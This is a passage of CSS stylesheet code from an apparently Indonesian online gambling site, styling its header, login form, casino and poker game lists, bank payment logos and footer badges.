l-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
</style>  <style>
/* ==========================================================================
   IDN Sport main
   ========================================================================== */

/* ========= General ======== */
html, body {
	-webkit-text-size-adjust: none;
  margin: 0;
  padding: 0;
}

body {
  overflow-x: hidden;
}

ul, ol, dl, form {
  margin: 0;
  padding: 0;
  list-style: none;
}

form {
  position: relative;
}

img {
  border: 0;
}

input, button, select, textarea {
  outline: none;
}

.nav span, .nav li.underline a, .footer a, .footer span {
  white-space: nowrap;
}

.clearfix:after {
	content: ".";
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	font-size: 0;
}

.clearfix {
  /*zoom: 1;*/
}

.clear {
  clear: both;
}

.pull-left {
  float: left !important;
}

.pull-right {
  float: right!important;
}

.no-padding {
  padding: 0!important;
}

.no-padding-left {
  padding-left: 0!important;
}

.no-padding-right {
  padding-right: 0!important;
}

.no-padding-top {
  padding-top: 0!important;
}

.no-padding-bottom {
  padding-bottom: 0!important;
}

.no-margin {
  margin: 0!important;
}

.container {
  width: 1060px;
  margin: 0 auto;
}

.main .container {
  padding: 5px 15px 10px;
}

.main .content {
  width: 1030px;
  margin-left: 15px;
  margin-right: 15px;
  margin: 0 auto;
}

/* ========= Header ======== */
.header {
  height: 62px;
}

.topmenu {
  height: 21px;
}

.topmenu ul {
  padding-left: 0;
  margin-left: 0;
  list-style: none;
  padding: 4px 0;
}

.topmenu > ul > li {
  padding-left: 10px;
  padding-right: 10px;
  display: inline-block;
}

.topmenu li:last-child {
  border: 0 none;
  padding-right: 10px;
}

.btn-login {
  cursor: pointer;
  height: 29px;
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
}

.btn-login:hover {
  background-position: 0 -26px;
}

.btn {
  font-family: inherit;
  border-radius: 2px !important;
  font-size: 1.273rem;
}

.hdcontent {
  height: 40px;
}

.login-panel {
  width: 70%;
  text-align: right;
  height: 28px;
}

.login-panel-ins {
  width: 70%;
  text-align: right;
  height: 28px;
}

.logo {
  width: 30%;
  height: 40px;
  float: left;
  margin: 0;
  padding: 0;
}

.logo a {
  height: 62px;
  display: inline-block;
  margin-left: 0px;
  position: absolute;
  top: -1px;
  width: 232px;
}

.logo img {
  height: 75px;
}

.input-login, .verify-login {
  padding: 4px;
  margin-bottom: 2px;
  height: 26px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 1.4;
}

.input-login {
  width: 120px;
}

.verify-login {
  max-width: 80px;
}

.verify-img {
  width: 84px;
  height: 33px;
  margin-top: 1px;
}

.refresh-img {
  width: 22px;
  height: 22px;
  /*margin-top: 6px;
  margin-left: 4px;*/
}

/* ========= Navbar ======== */
.navbar {
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0 none;
  min-height: 36px;
}

.navbar .nav > li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  height: 36px;
}

.navbar .nav > li:last-child {
  border-right: none;
}

.navbar .nav > li > a {
  position: relative;
  display: inline-block;
  padding: 0px 15px;
  height: 41px;
  line-height: 38px;
}

.new-game {
  position: absolute; 
  left: 0px; 
  top: 0px; 
  z-index: 2;
}

/* ========= Subnavbar ======== */
.subnavbar {
  position: absolute;
  width: 100%;
  display: none;
  z-index: 100;
}

.pagetype {
  height: 190px;
}

.pagetype.home a.nav-club {
  width: 25%;
}

.pagetype.casino a.nav-club {
  width: 25%;
}

.pagetype.games a.nav-club {
  width: 25%;
}

.pagetype.lotto a.nav-club {
  width: 100%;
}

.pagetype.poker a.nav-club {
  width: 100%;
}

.pagetype a.nav-club {
  width: 25%;
  float: left;
  text-align: center;
  display: block;
  position: relative;
}

.pagetype a.nav-club img {
  max-width: 100%;
  height: 164px;
  border: 0 none;
}

.pagetype a.nav-club span {
  position: absolute;
  top: 67%;
  left: 0;
  width: 100%;
  text-align: center;
  font-style: inherit;
}

.pagetype a.nav-club .btns {
  height: 26px;
  /*border-right: 1px solid #116fb7;*/
}

/*.pagetype a.nav-club .btns.first {
  border-left: 1px solid #116fb7;
}*/

.pagetype a.nav-club .btns div {
  width: 100%;
  text-align: center;
}

/* ========= Main ======== */
.msg {
  /*margin: 0;
  float: right;
  width: 60%;*/
  border: none;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
}

.msg label {
  padding: 1px 5px 0 0;
  margin: 0;
  display: block;
  /*width: 130px;*/
  float: left;
  height: 20px;
  /*border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -webkit-border-radius: 2px 0 0 2px;
  border: 0px solid #2B78B9;
  background: -webkit-gradient(linear, left top, left bottom, from(#225e8b), to(#0c4e80));
  background: transparent linear-gradient(#225e8b, #0c4e80) repeat scroll 0% 0%;
  background: linear-gradient(#225e8b, #0c4e80);
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.15);*/
}

.msg .marquee-wrapper {
  margin: 0;
  padding: 2px 0 0;
  float: left;
  display: block;
  height: 20px;
  width: -moz-calc(100% - 150px);
  width: -webkit-calc(100% - 150px);
  width: calc(100% - 150px);
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  overflow: hidden;
}

.marquee-wrapper .pointer {
  width: 100%!important;
}

.marquee-wrapper .pointer > div {
  padding: 0 100%!important;
}

.marquee {
  width: -moz-calc(100% - 108px);
  width: -webkit-calc(100% - 108px);
  width: calc(100% - 108px);
}

.login .marquee {
  width: 793px;
  width: -moz-calc(100% - 180px);
  width: -webkit-calc(100% - 180px);
  width: calc(100% - 180px);
}

.breadcrumb {
  margin-bottom: 0;
  padding: 2px 0;
}

.breadcrumb > ol > li {
  display: inline-block;
}

.col-xs-left {
  margin: 0px !important;
  width: 685px !important;
}

.col-xs-right {
  margin-left: 690px !important;
  width: 340px !important;
}

#main-slide {
	display: block;
	height: 349px;
}

.slide-wrapper {
  position: relative;
  width: 685px;
  height: 349px;
  float: left;
  overflow: hidden;
}

.big-slide-wrapper {
  position: relative;
  width: 100%;
  height: 349px;
  overflow: hidden;
}

.promo1, .promo2 {
  margin: 0;
  padding: 0;
}

.misc {
	/*display: block;
	position: relative;*/
  width: 100%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.misc a {
	/*display: inline-block;
  position: relative;
  width: 340px;
  margin-right: 2px;*/
  margin-right: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.misc a:last-child {
	/*float: right;*/
	margin-right: 0px;
}

.clubs {
  display: block;
  position: relative;
  padding: 15px 0;
  margin-bottom: 10px;
}

.clubs a {
  display: inline-block;
  /*width: 25%;*/
  max-width: 255px; /*4 coloumn*/
  /*max-width: 203px;*/ /*5 coloumn*/
  /*max-width: 203px;*/ /*7 coloumn*/
  position: relative;
}

.clubs.poker a {
  display: inline-block;
  /*width: 25%;*/
  /*max-width: 255px;*/ /*4 coloumn*/
  max-width: 203px; /*5 coloumn*/
  /*max-width: 144px !important;*/ /*7 coloumn*/
  position: relative;
}

.clubs a:hover {
  outline: 0 none;
  border: 0 none;
}

/*.clubs a:hover img {
  border: 1px dashed #116fb7;
}*/

.clubs a img {
  width: 100%;
}

.clubs a:hover img {
  -webkit-transform: scale(1.2) rotate(0.1deg);
  -moz-transform: scale(1.2) rotate(0.1deg);
  -ms-transform: scale(1.2) rotate(0.1deg);
  -o-transform: scale(1.2) rotate(0.1deg);
  transform: scale(1.2) rotate(0.1deg);
}

.clubs a img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

.clubs a div {
  position: absolute;
  display: block;
  width: 100%;
  top: 78%;
}

.clubs a div h3 {
  margin: 5px 0;
  text-align: center;
  opacity: 0.9;
  padding: 8px 0;
}

.clubs a div p {
  text-align: center;
  padding: 0 2px;
}

.game-list {
  padding-top: 10px;
}

.game-list ul {
  width: 100%;
  display: block;
  height: auto;
}

.game-list li, .game-list2 li {
  position: relative;
  margin: 5px;
  padding: 5px;
  width: 18.9%;
  float: left;
  cursor: pointer;
  border-radius: 0px;
}

.game-list2 li {
  width: 18.9%;
}

.game-list li div, .game-list2 li div {
  display: block;
  position: relative;
}

.game-list li img, .game-list2 li img {
  width: 100%;
}

.game-list li span, .game-list2 li span {
  display: block;
  text-align: center;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.game-list li p, .game-list2 li p, .top-games p {
  display: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 10;
  left: 0;
  top: 0;
  height: 100%;
}
.game-list2 li .game-jackpot {
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width:100%;
  z-index: 11;
  left: 0;
  bottom: 0;
  opacity: 0.9;
}

.game-list li:hover p, .game-list2 li:hover p, .top-games li:hover p {
  display: block;
  padding: 4px;
}

.game-list2 li:hover .game-jackpot {
  display: none;
}

.game-list a, .game-list2 a, .top-games a {
  padding: 5px 12px;
  top: 103%;
  position: absolute;
  left: 24%;
}

.poker-insight {
  display: block;
  position: relative;
  margin-top: 10px;
  padding: 15px 0;
  height: 170px;
}

.poker-caption {
  clear: both;
  position: relative;
  height: 72px;
  margin-bottom: 10px;
}

.poker-caption img {
  margin-right: 15px;
  float: left;
  max-width: 100%;
}

.poker-caption h4 {
  height: 55px;
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
}

.maintain {
	display: block;
  padding: 40px 20px;
  text-align: center;
  border-radius: 2px;
  height: 192px;
  margin-top: 10px;
}

.maintain p {
  padding-top: 95px;
}

.right-side {
  width: 410px;
  height: 600px;
  margin-top: 30px;
}

.have-account {
  margin-top: 40px;
}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  display: inline-block;
}

.studio2 {
  float: right;
}

.studio-hover {
  cursor: pointer;
}

.std1, .std2 {
  width: 503px;
  height: 193px;
}

.std1-dlr {
  position: absolute;
  margin-top: -49px;
  margin-left: 5px;
  z-index: 8;
}

.std2-dlr {
  position: absolute;
  margin-top: -44px;
  margin-left: 10px;
  z-index: 8;
}

.std-play-btn1, .std-play-btn2 {
  display: none;
  position: absolute;
  z-index: 7;
  width: 501px;
  height: 191px;
}

.std-play-btn-hover {
  display: block !important;
}

.std-play-btn1 span, .std-play-btn2 span {
  float: right;
  margin: 75px 40px 0 0;
  padding: 8px 30px;
}

.std-btn {
  padding: 12px 0;
}

/* ========= Footer ======== */
.footer, .footer a {
  font-family: inherit;
}

.footer hr {
  margin: 15px 0;
}

.footer .split-line {
  margin: 0 5px;
}

.footer .info-centre {
  padding: 15px 0;
}

.footer .info-centre span {
  vertical-align: middle;
}

.footer .nav-links li {
  padding: 2px 0;
}

.footer .nav-links h6 {
  margin: 5px 0;
}

.footer ul.ul-horizontal li {
  float: left;
  height: 36px;
  line-height: 30px;
}

.footer .statement-img li a {
  display: inline-block;
  margin: 0 5px;
}

.footer .license a.cagayan {
  background-position: 0px -33px;
  width: 103px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
  background-position: -110px -33px;
  width: 98px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .license a.pagcor {
  background-position: -1265px -33px;
  width: 111px;
  height: 36px;
}

.footer .license a.pagcor:hover {
  background-position: -1265px 0px;
}

.footer .provider a {
  float: left;
  margin: 0 5px;
}

.footer .license a.idnplaynew {
  background-position: -889px -33px;
  width: 106px;
  height: 33px;
  margin-left: 15px;
}

.footer .license a.idnplaynew:hover {
  background-position: -889px 0px;
}

.footer .provider a.opus {
  background-position: -1003px -33px;
  width: 98px;
  height: 33px;
}

.footer .provider a.opus:hover {
  background-position: -1003px 0px;
}

.footer .payment a {
  float: left;
  margin: 0 5px;
}

.footer .statement-img li.bank-status a.offline{
  background: url(/assets/img/bank/NewStatusBankOffilne.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.online{
  background: url(/assets/img/bank/NewStatusBankOnline.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.trouble{
  background: url(/assets/img/bank/NewStatusBankGangguan.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-info a{
  background: url(/assets/img/bank/Desktop_Status_Info.svg) no-repeat 0 0;
  width: 165px;
  height: 15px;
}

.footer .payment a.bca {
  background-position: 0px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -407px 0px;
  width: 71px;
  height: 33px; */
  /*margin-left: 15px;*/
}

.footer .payment a.bca:hover {
  background-position: 0px -41px !important;
}

.footer .payment a.mandiri {
  background-position: -179px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -490px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.mandiri:hover {
  background-position: -179px -41px !important;
}

.footer .payment a.bni {
  background-position: -88px 0 !important;
	width: 82px;
	height: 34px;
  /* background-position: -581px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.bni:hover {
  /* background-position: -581px -33px; */
  background-position: -88px -41px !important;
}

.footer .payment a.bri {
  /* background-position: -671px 0px; */
  background-position: -443px 0 !important;
	width: 82px;
	height: 34px;
  /* width: 106px;
  height: 33px; */
  /*margin-left: 113px;*/
}

.footer .payment a.bri:hover {
  /* background-position: -671px -33px; */
  background-position: -443px -41px !important;
}

.footer .payment a.danamon {
  background-position: -269px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -786px 0px;
  width: 96px;
  height: 33px; */
  /*margin-left: 131px;*/
}

.footer .payment a.danamon:hover {
  background-position: -269px -41px !important;
  /* background-position: -786px -33px; */
}

.footer .payment a.cimb {
  background-position: -621px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -1109px 0px;
  width: 143px;
  height: 33px; */
}

.footer .payment a.cimb:hover {
  background-position: -621px -41px !important;
  /* background-position: -1109px -33px; */
}

.footer .payment a.permata {
  /* background-position: -1387px 0px;
  width: 89px;
  height: 33px; */
  background-position: -359px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.permata:hover {
  background-position: -359px -41px !important;
}

.footer .payment a.MYB {
  background-position: -1480px 0px;
  width: 89px;
  height: 33px;
}

.footer .payment a.MYB:hover {
  background-position: -1480px -33px;
}

.footer .payment a.maybank {
  background-position: -799px 0 !important;
  width: 82px;
  height: 34px;
}

.footer .payment a.maybank:hover {
  background-position: -799px -41px !important;
}

.footer .payment a.ovo {
  background-position: -1618px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ovo:hover {
  background-position: -1618px -41px !important;
}

.footer .payment a.gopay {
  background-position: -1528px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.gopay:hover {
  background-position: -1528px -41px !important;
}

.footer .payment a.linkaja {
  background-position: -1885px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.linkaja:hover {
  background-position: -1885px -41px !important;
}

.footer .payment a.dana {
  background-position: -1795px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.dana:hover {
  background-position: -1795px -41px !important;
}

.footer .payment a.panin {
  background-position: -987px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.panin:hover {
  background-position: -987px -41px !important;
}

.footer .payment a.sakuku {
  background-position: -1978px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sakuku:hover {
  background-position: -1978px -41px !important;
}

.footer .payment a.jenius {
  background-position: -538px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jenius:hover {
  background-position: -538px -41px !important;
}

.footer .payment a.bsi {
  background-position: -897px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.bsi:hover {
  background-position: -897px -41px !important;
}

.footer .payment a.sinarmas {
  background-position: -1167px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sinarmas:hover {
  background-position: -1167px -41px !important;
}

.footer .payment a.seabank {
  background-position: -1077px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.seabank:hover {
  background-position: -1077px -41px !important;
}

.footer .payment a.allobank {
  background-position: -2154px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.allobank:hover {
  background-position: -2154px -41px !important;
}

.footer .payment a.ocbc {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ocbc:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.jago {
  background-position: -718px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jago:hover {
  background-position: -718px -41px !important;
}

.footer .payment a.sbk {
  background-position: -1077px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sbk:hover {
  background-position: -1077px -41px !important;
}

.footer .payment a.mega {
  background-position: -1256px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.mega:hover {
  background-position: -1256px -41px !important;
}

.footer .payment a.nisp {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.nisp:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.QRIS {
  background-position: -1436px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.QRIS:hover {
  background-position: -1436px -41px !important;
}

.footer .payment a.shopeepay {
  background-position: -1705px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.shopeepay:hover {
  background-position: -1705px -41px !important;
}

.footer .payment a.Akulaku {
  background-position: -2068px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.Akulaku:hover {
  background-position: -2068px -41px !important;
}

.footer .responsibility a {
  float: left;
  margin: 0 5px;
}

.footer .responsibility a.adult {
  background-position: -217px -33px;
  width: 30px;
  height: 33px;
  margin-left: 39px;
}

.footer .responsibility a.adult:hover {
  background-position: -217px 0px;
}

.footer .responsibility a.knowlimit {
  background-position: -256px -33px;
  width: 30px;
  height: 33px;
}

.footer .responsibility a.knowlimit:hover {
  background-position: -256px 0px;
}

.footer .responsibility a.onlinesafe {
  background-position: -296px -33px;
  width: 58px;
  height: 33px;
}

.footer .responsibility a.onlinesafe:hover {
  background-position: -296px 0px;
}

.footer .responsibility a.spamfree {
  background-position: -360px -33px;
  width: 37px;
  height: 33px;
}

.footer .responsibility a.spamfree:hover {
  background-position: -360px 0px;
}

.footer .statement-text {
  font-family: inherit;
  padding: 10px 0;
}

.footer .statement-text span {
  display: block;
  overflow: hidden;
  width: 100%;
  white-space: normal;
}

/* ========= Forms ======== */
.sub-bar {
  height: 30px;
  padding-left: 0px;
}

.sub-bar label {
  padding: 3px 10px;
  margin: 0;
  display: block;
  min-width: 130px;
  height: 28px;
}

.main .div-wrapper {
  margin: 10px;
  text-align: center;
}

.main table td {
  padding: 3px 4px;
}

.main .tb-table {
  margin: 5px 0;
  width: 100%;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking {
  margin: 10px 0;
  padding: 10px 0;
}

#reg-main button {
  margin: 0 5px;
  line-height: 17px;
  height: 22px;
  vertical-align: top;
}

#reg-main button span {
  padding: 0 12px;
}

.reg_content {
  width: 1020px;
  margin: 10px auto;
  padding-left: 20px;
  padding-bottom: 10px;
}

.reg_content2 {
  margin: 0 auto; 
  width: 500px; 
  margin-top: 20px;"
}

.reg_content b, .reg_content2 b {
  text-align: left;
  display: block;
  margin: 5px 0;
}

.reg_content table th, .reg_content2 table th {
  text-align: left;
  padding: 2px 0;
}

.reg_content select {
  margin-right: 5px;
  padding: 5px 8px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.reg_content select#txt_month {
  width: 126px;
}

.reg_content select#txt_day, .reg_content select#txt_year {
  width: 96px;
  margin-right: 0;
}

.reg_content select#txt_currency {
  width: 330px;
  margin-right: 0;
}

.btn-thin {
  padding: 3px 12px;
  min-width: 68px;
}

img {
  border: 0;
}

/*.main img {
  margin: 1px 1px 2px;
}*/

.success-txt {
  width: 750px;
  margin: 10px auto;
  text-align: center;
}

.nav-top {
  padding: 0 15px;
}

.currency {
  padding: 15px;
}

.sub-avr {
  height: 30px;
  padding-left: 10px;
  padding-right: 20px;
}

.sub-fvr {
  height: auto;
  padding-left: 10px;
  padding-right: 20px;
}

.nav-content {
  margin-left: 10px;
  width: 1000px;
  margin-top: -10px;
}

table td {
  padding: 10px 0;
}

table thead tr td {
  padding: 0;
}

.nav-wor {
  padding-left: 8px;
}

.main table td {
  padding: 3px 10px;
}

/* ========= Tabs ======== */
.nav-tabs>li {
  float: left;
  margin-bottom: -1px;
}
.nav>li {
  position: relative;
  display: block;
}

.nav-tabs > li > a,
.nav-pills > li > a,
.nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

.tab .nav-tabs {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs a {
  padding: 8px 15px;
  margin-right: 1px;
  min-width: 88px;
  text-align: center;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs > li > a {
  border: none;
}

.tab .nav-tabs > li > a:hover {
  border-radius: 2px 2px 0 0;
}

.tab .tab-content {
  padding: 5px 0;
}

.tab .tab-content img {
  margin: 3px;
}

.tab .tab-content img.img-tab-space {
  margin-top: 7px;
}

/* ========= Accordion ======== */
.acc .panel-heading {
  padding: 0;
  box-shadow: none;
}

.acc-icon a.accordion-toggle i {
  margin-right: 8px;
}

/* ========= Panels ======== */
.panel-group .panel + .panel {
  margin-top: 2px;
}

.panel,
.panel-heading,
.panel-group .panel {
  border-radius: 0;
}

.panel-heading {
  padding: 5px;
}

.panel-heading .btns {
  padding: 30px 0 0;
}

.panel-heading .btns .btn {
  margin-top: 10px;
  min-width: 100px;
}

.panel-heading .btns .btn-primary .caret {
  display: none;
}

.panel-heading .btns .btn-default .caret {
  position: absolute;
  bottom: 4px;
  left: 35%;
}

.panel-body {
  padding: 15px;
}

/* ========= Dropdown ======== */
.dropdown-menu {
	min-width: 155px;
  margin-top: 4px;
}

.dropdown-menu > li > a {
  padding: 5px 10px;
}

.dropdown i {
  margin: 0 6px 0 2px;
}

.dropdown-menu li:last-child {
  border: 0 none;
  padding-right: 0;
}

.dropdown-menu .divider {
  margin: 0;
}

/* ========= Misc ======== */
.fa-envelope {
  cursor: pointer;
}

span.news {
  display: inline-block;
  min-width: 10px;
  padding: 0;
  margin: 0 6px;
  white-space: nowrap;
  text-align: center;
}

.user-info {
  white-space: nowrap;
  /*margin-top: -3px;*/
  float: right;
  text-align: right;
}

.user-info div, .user-menu .rb {
  display: inline-block;
  position: relative;
}

.user-info .welcome, .user-menu .rb {
  padding-right: 10px;
}

.user-menu .pl {
  padding-left: 10px;
}

.user-info ul li.dropdown {
   padding-right: 10px;
}

.user-info span.wallet {
  padding-left: 5px;
}

.user-info .refresh-bal, .user-info .refresh-virbal {
  height: 14px;
  vertical-align: text-top;
  position: absolute;
  top: 0px;
  right: -12px;
  display: none;
}

.sportsbook .user-info {
  line-height: 20px;
}

.user-info i {
  margin: 0 5px!important;
}

i.fa.fa-sign-out {
  margin-right: 6px;
}

.badge {
  padding: 0 2px;
}

.btn-logout {
  cursor: pointer;
  margin-right: 2px;
}

.fa-comments {
  margin: 0 4px 0 2px !important;
}

.fa-phone {
  margin: 0 6px 0 3px!important;
}

.fa-cog {
  margin: 0 7px 0 2px!important;
}

.fa-envelope {
  margin: 0 6px 0 2px!important;
}

.fa-exclamation-triangle {
  margin: 0 6px 0 3px!important;
  color: #f0ad4e;
}

.navbar ul li {
  float: left;
}

.dropdown-menu li {
  width: 100%;
}

.region i {
  margin: 0 2px;
}

.fa-bank, .fa-deposit, .fa-withdrawal, .fa-transfer {
  background: url(/assets/img/ico-bank.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

/*.fa-deposit:hover,.fa-withdrawal:hover,.fa-transfer:hover{
  background:url(/App_Themes/Resources/Cash/images/ico-bank-reverse.png) no-repeat;
  display: inline-block;height: 16px;width: 16px;
}*/

.fa-bank {
  background-position: 0 -313px;
  margin: 0 4px -2px!important;
  height: 12px;
}

.fa-deposit {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}

.fa-withdrawal {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer {
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}

/*.fa-deposit:hover {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}
.fa-withdrawal:hover {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer:hover{
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}*/

.ico_en, .ico_cn, .ico_vi, .ico_th, .ico_id, .ico_pt, .ico_es {
  background: url(/assets/img/icon/ico-flag.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

.ico_en {
  background-position: 0 0;
}

.ico_cn {
  background-position: 0 -50px;
}

.ico_vi {
  background-position: 0 -33px;
}

.ico_th {
  background-position: 0 -69px;
}

.ico_id {
  background-position: 0 -17px;
}

.ico_pt {
  background-position: 0 -86px;
}

.ico_es {
  background-position: -1px -103px;
